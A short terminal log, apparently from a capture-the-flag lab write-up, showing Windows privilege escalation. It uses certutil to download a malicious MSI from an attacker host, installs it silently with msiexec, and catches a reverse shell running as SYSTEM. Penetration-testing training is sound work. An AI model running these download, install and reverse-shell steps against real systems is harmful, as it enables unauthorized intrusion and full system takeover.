 certutil.exe -urlcache -split -f http://10.10.14.6:80/always.msi always.msi
****  Online  ****
  000000  ...
  027000
CertUtil: -URLCache command completed successfully.
dir
dir
    Directory: C:\Users\Phoebe\Downloads
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         4/17/2022   3:25 AM         159744 always.msi
-a----         4/17/2022   2:32 AM        1935872 winPEAS.exe
msiexec /quiet /qn /i C:\Users\Phoebe\Downloads\always.msi
msiexec /quiet /qn /i C:\Users\Phoebe\Downloads\always.msi
PS C:\Users\Phoebe\Downloads>
I
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.239] 58388
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\WINDOWS\system32>